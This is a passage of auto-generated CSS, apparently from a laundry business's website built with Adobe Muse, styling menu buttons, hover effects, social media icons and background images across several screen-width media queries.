url("../images/abarna-logo_lavanderia.svg?crc=3901901853") no-repeat center center;background-size:contain;}#buttonu434011.ButtonSelected{-webkit-opacity:0.9999;-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/abarna-logo_lavanderia.svg?crc=3901901853") no-repeat center center;background-size:contain;}.menubutton{border-width:3px;border-color:transparent;background-color:#FFFFFF;}.nosvg #buttonu434011,.nosvg #buttonu434011:hover,.nosvg #buttonu434011.ButtonSelected{background-image:url('../images/abarna-logo_lavanderia_poster_u736967.png?crc=3923943705');}#buttonu434012{-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434012:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#buttonu434012.ButtonSelected{-webkit-opacity:0.9999;-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;background-color:#29ABE2;}#u434013-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434012:hover #u434013-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434022{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434022:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434023{border-width:0px;}#buttonu434022:hover #u434023{border-radius:7px;}#buttonu434022.ButtonSelected #u434023{border-radius:0px;}#u434025-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434012.ButtonSelected #u434013-4 p,#buttonu434022:hover #u434025-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434018{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434018:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u711851,#u434020{background-color:transparent;}#buttonu434018:hover #u434020{background-color:#FFFFFF;border-radius:7px;}#u434019-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434018:hover #u434019-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434026{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434026:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434029-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434026:hover #u434029-4 p{color:#FFFFFF;visibility:inherit;}#u434027{background-color:transparent;}#buttonu434026:hover #u434027{background-color:#FFFFFF;border-radius:7px;}#buttonu434007{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434007:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434009{background-color:transparent;}#buttonu434007:hover #u434009{background-color:#FFFFFF;border-radius:7px;}#u434008-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434007:hover #u434008-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434014{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434014:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434015-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434014:hover #u434015-4 p{color:#FFFFFF;visibility:inherit;}#u434016{background-color:transparent;}#buttonu434014:hover #u434016{background-color:#FFFFFF;border-radius:7px;}#buttonu434030{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434030:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#buttonu711845.ButtonSelected #u711848,#buttonu711845.ButtonSelected #u711847,#buttonu711845.ButtonSelected #u711846,#accordionu711850,#buttonu434022.ButtonSelected,#buttonu434018.ButtonSelected,#buttonu434026.ButtonSelected,#buttonu434007.ButtonSelected,#buttonu434014.ButtonSelected,#buttonu434030.ButtonSelected{background-color:#FFFFFF;}#u434032{background-color:transparent;}#buttonu434030:hover #u434032{background-color:#FFFFFF;border-radius:7px;}#buttonu434018.ButtonSelected #u434020,#buttonu434026.ButtonSelected #u434027,#buttonu434007.ButtonSelected #u434009,#buttonu434014.ButtonSelected #u434016,#buttonu434030.ButtonSelected #u434032{background-color:transparent;border-radius:0px;}#u434031-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434030:hover #u434031-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434022.ButtonSelected #u434025-4 p,#buttonu434018.ButtonSelected #u434019-4 p,#buttonu434026.ButtonSelected #u434029-4 p,#buttonu434007.ButtonSelected #u434008-4 p,#buttonu434014.ButtonSelected #u434015-4 p,#buttonu434030.ButtonSelected #u434031-4 p{color:#3C3C3C;visibility:inherit;}.AccordionPanelTab{cursor:pointer;}#u711844{border-width:0px;border-color:transparent;background-color:#000000;}#u434001{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/test.jpg?crc=359574647") no-repeat center bottom;background-size:cover;}#u434001_align_to_page{max-width:480px;}#u434105,#u433999,#u433990,#u433995,#u433985,#u433978,#u433981,#u433969,#u433972,#u433964{background-color:transparent;}#u434024,#u434021,#u434028,#u434010,#u434017,#u434033,#u434101,#u434000,#u433991,#u433996,#u433986,#u433979,#u433982,#u433970,#u433973,#u433965{display:block;}#u433998-5,#u433992-5,#u433994-5,#u433987-5,#u433977-5,#u433983-5,#u433968-4,#u433974-5,#u433966-5{text-shadow:0px 0px 8px rgba(255,255,255,0.27),0px 0px 8px rgba(255,255,255,0.27);box-shadow:none;background-color:transparent;color:#00AEC2;text-align:center;font-family:open-sans, sans-serif;font-weight:600;}#u433998,#u433992,#u433994,#u433987,#u433977,#u433983,#u433968,#u433974,#u433966{color:#FFFFFF;}#u434039{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/google_off.svg?crc=307713483") no-repeat left top;background-size:contain;}#u434039:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/google_on.svg?crc=3876071174") no-repeat left top;background-size:contain;}#u434039.MuseLinkActive{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/google_on.svg?crc=3876071174") no-repeat left top;background-size:contain;}.nosvg #u434039{background-image:url('../images/google_off_poster_u721213.png?crc=3889782323');}.nosvg #u434039:hover,.nosvg #u434039.MuseLinkActive{background-image:url('../images/google_on_poster_u721221.png?crc=327853529');}#u434050{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/facebook_off.svg?crc=4013390677") no-repeat left top;background-size:contain;}#u434050:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/facebook_on1.svg?crc=4246775251") no-repeat left top;background-size:contain;}#u434050.MuseLinkActive{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/facebook_on.svg?crc=4283517889") no-repeat left top;background-size:contain;}.nosvg #u434050{background-image:url('../images/facebook_off_poster_u721205.png?crc=3766091776');}.nosvg #u434050:hover{background-image:url('../images/facebook_on1_poster_u721197.png?crc=4045249281');}.nosvg #u434050.MuseLinkActive{background-image:url('../images/facebook_on_poster_u725804.png?crc=3778704505');}#u434049{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/twitter_off.svg?crc=4030214679") no-repeat left top;background-size:contain;}#u434049:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/twitter_on.svg?crc=430828883") no-repeat left top;background-size:contain;}#u434049.MuseLinkActive{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/twitter_on.svg?crc=430828883") no-repeat left top;background-size:contain;}.nosvg #u434049{background-image:url('../images/twitter_off_poster_u721229.png?crc=44905768');}.nosvg #u434049:hover,.nosvg #u434049.MuseLinkActive{background-image:url('../images/twitter_on_poster_u721237.png?crc=257115802');}#u711853,#u700256,#u434751,#u434736,#u434676,#u434681,#u434686,#u434741,#u434701,#u434696,#u434691,#u434746,#u434706,#u434711,#u434716,#u887631{border-width:0px;border-color:transparent;background-color:transparent;}#u433958-11{background-color:transparent;text-align:left;line-height:16px;}#u433958{color:#00AEC2;}#u434065-7{background-color:transparent;color:#FFFFFF;text-align:center;}#u434065-4{text-decoration:underline;}}@media (min-width: 321px) and (max-width: 375px){#u434096{background-color:#2B2B2D;}#u433955-4{letter-spacing:2px;color:#FFFFFF;font-size:31px;line-height:37px;font-family:open-sans, sans-serif;font-weight:300;}#u711848{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:#FFFFFF;}#buttonu711845:hover #u711848{background-color:#00A1FF;}#u711847{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:#FFFFFF;}#buttonu711845:hover #u711847{background-color:#00A1FF;}#u711846{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:#FFFFFF;}#buttonu711845:hover #u711846{background-color:#00A1FF;}#buttonu711849{background-repeat:no-repeat;background-position:center center;background-color:transparent;background-size:contain;}#buttonu711849:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/close_musemenuprob.png?crc=294924595") no-repeat center center;background-size:contain;}#buttonu711849.ButtonSelected{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/close_musemenupro.png?crc=481936843") no-repeat center center;background-size:contain;}.MenuCloseButton{border-width:0px;border-color:#000000;background:transparent url("../images/close_musemenupro.png?crc=481936843") no-repeat center center;background-size:contain;}.MenuContainer{border-width:0px;border-color:#000000;background-color:#F2F2F2;}#u711852-3{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#DEDEDE;color:#999999;font-size:1px;line-height:1px;font-family:Georgia, Palatino, Palatino Linotype, Times, Times New Roman, serif;}#u711852-3:hover{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#F2F2F2;}#u711852-3:active{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#F2F2F2;}.MenuTrigger,#u711852-3.AccordionPanelTabOpen{border-width:0px;border-color:#000000;background-color:transparent;}#u711852-3.AccordionPanelTabOpen p{visibility:hidden;font-size:1px;}#buttonu434011{-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;border-width:0px;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:#FFFFFF url("../images/abarna-logo_lavanderia.svg?crc=3901901853") no-repeat center center;background-size:contain;}#buttonu434011:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/abarna-logo_lavanderia.svg?crc=3901901853") no-repeat center center;background-size:contain;}#buttonu434011.ButtonSelected{-webkit-opacity:0.9999;-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/abarna-logo_lavanderia.svg?crc=3901901853") no-repeat center center;background-size:contain;}.menubutton{border-width:3px;border-color:transparent;background-color:#FFFFFF;}.nosvg #buttonu434011,.nosvg #buttonu434011:hover,.nosvg #buttonu434011.ButtonSelected{background-image:url('../images/abarna-logo_lavanderia_poster_u736967.png?crc=3923943705');}#buttonu434012{-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434012:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#buttonu434012.ButtonSelected{-webkit-opacity:0.9999;-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;background-color:#29ABE2;}#u434013-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434012:hover #u434013-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434022{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434022:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434023{border-width:0px;}#buttonu434022:hover #u434023{border-radius:7px;}#buttonu434022.ButtonSelected #u434023{border-radius:0px;}#u434025-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434012.ButtonSelected #u434013-4 p,#buttonu434022:hover #u434025-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434018{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434018:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u711851,#u434020{background-color:transparent;}#buttonu434018:hover #u434020{background-color:#FFFFFF;border-radius:7px;}#u434019-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434018:hover #u434019-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434026{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434026:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434029-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434026:hover #u434029-4 p{color:#FFFFFF;visibility:inherit;}#u434027{background-color:transparent;}#buttonu434026:hover #u434027{background-color:#FFFFFF;border-radius:7px;}#buttonu434007{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434007:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434009{background-color:transparent;}#buttonu434007:hover #u434009{background-color:#FFFFFF;border-radius:7px;}#u434008-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434007:hover #u434008-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434014{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434014:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434015-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434014:hover #u434015-4 p{color:#FFFFFF;visibility:inherit;}#u434016{background-color:transparent;}#buttonu434014:hover #u434016{background-color:#FFFFFF;border-radius:7px;}#buttonu434030{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434030:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#buttonu711845.ButtonSelected #u711848,#buttonu711845.ButtonSelected #u711847,#buttonu711845.ButtonSelected #u711846,#accordionu711850,#buttonu434022.ButtonSelected,#buttonu434018.ButtonSelected,#buttonu434026.ButtonSelected,#buttonu434007.ButtonSelected,#buttonu434014.ButtonSelected,#buttonu434030.ButtonSelected{background-color:#FFFFFF;}#u434032{background-color:transparent;}#buttonu434030:hover #u434032{background-color:#FFFFFF;border-radius:7px;}#buttonu434018.ButtonSelected #u434020,#buttonu434026.ButtonSelected #u434027,#buttonu434007.ButtonSelected #u434009,#buttonu434014.ButtonSelected #u434016,#buttonu434030.ButtonSelected #u434032{background-color:transparent;border-radius:0px;}#u434031-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434030:hover #u434031-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434022.ButtonSelected #u434025-4 p,#buttonu434018.ButtonSelected #u434019-4 p,#buttonu434026.ButtonSelected #u434029-4 p,#buttonu434007.ButtonSelected #u434008-4 p,#buttonu434014.ButtonSelected #u434015-4 p,#buttonu434030.ButtonSelected #u434031-4 p{color:#3C3C3C;visibility:inherit;}.AccordionPanelTab{cursor:pointer;}#u711844{border-width:0px;border-color:transparent;background-color:#000000;}#u434001{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/test.jpg?crc=359574647") no-repeat center bottom;background-size:cover;}#u434001_align_to_page{max-width:375px;}#u434105,#u433999,#u433990,#u433995,#u433985,#u433978,#u433981,#u433969,#u433972,#u433964{background-color:transparent;}#u434024,#u434021,#u434028,#u434010,#u434017,#u434033,#u434101,#u434000,#u433991,#u433996,#u433986,#u433979,#u433982,#u433970,#u433973,#u433965{display:block;}#u433998-5,#u433992-5,#u433994-5,#u433987-5,#u433977-5,#u433983-5,#u433968-4,#u433974-5,#u433966-5{text-shadow:0px 0px 8px rgba(255,255,255,0.27),0px 0px 8px rgba(255,255,255,0.27);box-shadow:none;background-color:transparent;color:#00AEC2;text-align:center;font-family:open-sans, sans-serif;font-weight:600;}#u433998,#u433992,#u433994,#u433987,#u433977,#u433983,#u433968,#u433974,#u433966{color:#FFFFFF;}#u434050{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/facebook_off.svg?crc=4013390677") no-repeat left top;background-size:contain;}#u434050:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/facebook_on1.svg?crc=4246775251") no-repeat left top;background-size:contain;}#u434050.MuseLinkActive{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/facebook_on.svg?crc=4283517889") no-repeat left top;background-size:contain;}.nosvg #u434050{background-image:url('../images/facebook_off_poster_u721205.png?crc=3766091776');}.nosvg #u434050:hover{background-image:url('../images/facebook_on1_poster_u721197.png?crc=4045249281');}.nosvg #u434050.MuseLinkActive{background-image:url('../images/facebook_on_poster_u725804.png?crc=3778704505');}#u434039{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/google_off.svg?crc=307713483") no-repeat left top;background-size:contain;}#u434039:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/google_on.svg?crc=3876071174") no-repeat left top;background-size:contain;}#u434039.MuseLinkActive{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/google_on.svg?crc=3876071174") no-repeat left top;background-size:contain;}.nosvg #u434039{background-image:url('../images/google_off_poster_u721213.png?crc=3889782323');}.nosvg #u434039:hover,.nosvg #u434039.MuseLinkActive{background-image:url('../images/google_on_poster_u721221.png?crc=327853529');}#u434049{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/twitter_off.svg?crc=4030214679") no-repeat left top;background-size:contain;}#u434049:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/twitter_on.svg?crc=430828883") no-repeat left top;background-size:contain;}#u434049.MuseLinkActive{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/twitter_on.svg?crc=430828883") no-repeat left top;background-size:contain;}.nosvg #u434049{background-image:url('../images/twitter_off_poster_u721229.png?crc=44905768');}.nosvg #u434049:hover,.nosvg #u434049.MuseLinkActive{background-image:url('../images/twitter_on_poster_u721237.png?crc=257115802');}#u711853,#u700256,#u434751,#u434736,#u434676,#u434681,#u434686,#u434741,#u434701,#u434696,#u434691,#u434746,#u434706,#u434711,#u434716,#u887631{border-width:0px;border-color:transparent;background-color:transparent;}#u433958-11{background-color:transparent;text-align:left;line-height:16px;}#u433958{color:#00AEC2;}#u434065-7{background-color:transparent;color:#FFFFFF;text-align:center;}#u434065-4{text-decoration:underline;}}@media (min-width: 819px), print{#u434096{background-color:#2B2B2D;}#u433955-4{letter-spacing:2px;color:#FFFFFF;font-size:31px;line-height:37px;font-family:open-sans, sans-serif;font-weight:300;}#u711848{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:#FFFFFF;}#buttonu711845:hover #u711848{background-color:#00A1FF;}#u711847{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:#FFFFFF;}#buttonu711845:hover #u711847{background-color:#00A1FF;}#u711846{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:#FFFFFF;}#buttonu711845:hover #u711846{background-color:#00A1FF;}#buttonu711849{background-repeat:no-repeat;background-position:center center;background-color:transparent;background-size:contain;}#buttonu711849:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/close_musemenuprob.png?crc=294924595") no-repeat center center;background-size:contain;}#buttonu711849.ButtonSelected{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/close_musemenupro.png?crc=481936843") no-repeat center center;background-size:contain;}.MenuCloseButton{border-width:0px;border-color:#000000;background:transparent url("../images/close_musemenupro.png?crc=481936843") no-repeat center center;background-size:contain;}.MenuContainer{border-width:0px;border-color:#000000;background-color:#F2F2F2;}#u711852-3{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#DEDEDE;color:#999999;font-size:1px;line-height:1px;font-family:Georgia, Palatino, Palatino Linotype, Times, Times New Roman, serif;}#u711852-3:hover{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#F2F2F2;}#u711852-3:active{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#F2F2F2;}.MenuTrigger,#u711852-3.AccordionPanelTabOpen{border-width:0px;border-color:#000000;background-color:transparent;}#u711852-3.AccordionPanelTabOpen p{visibility:hidden;font-size:1px;}#buttonu434011{-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;border-width:0px;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:#FFFFFF url("../images/abarna-logo_lavanderia.svg?crc=3901901853") no-repeat center center;background-size:contain;}#buttonu434011:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/abarna-logo_lavanderia.svg?crc=3901901853") no-repeat center center;background-size:contain;}#buttonu434011.ButtonSelected{-webkit-opacity:0.9999;-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/abarna-logo_lavanderia.svg?crc=3901901853") no-repeat center center;background-size:contain;}.menubutton{border-width:3px;border-color:transparent;background-color:#FFFFFF;}.nosvg #buttonu434011,.nosvg #buttonu434011:hover,.nosvg #buttonu434011.ButtonSelected{background-image:url('../images/abarna-logo_lavanderia_poster_u736967.png?crc=3923943705');}#buttonu434012{-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434012:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#buttonu434012.ButtonSelected{-webkit-opacity:0.9999;-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;background-color:#29ABE2;}#u434013-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434012:hover #u434013-4 